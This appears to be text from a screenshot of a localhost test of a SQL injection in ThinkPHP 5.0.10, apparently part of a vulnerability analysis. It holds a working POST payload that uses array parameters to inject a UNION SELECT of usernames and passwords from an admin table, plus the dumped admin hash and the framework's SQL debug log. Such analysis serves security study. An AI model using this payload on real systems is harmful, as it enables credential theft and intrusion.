 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqIinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqIinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data title[0]=not like&title[1][0]=456'&title[1][1]=6666&title[2]=) and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(5) "admin" ["categoryId"]=> string(32) "7fef6171469e80d32c0559f88b377245" ["title"]=> string(1) "4" ["picture"]=> string(1) "5"
["content"]=> string(1) "6" ["creatTime"]=> int(7) } }
也可以正常的注入出数据，那么来看看这个注入是否真真可以用
5
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.009744s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.003921s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USERNAME,PASSWORD,4,5,6,7 FROM TP_ADMIN_USER-- A `title` NOT LIKE '6666') [ RunTime:0.003703s ]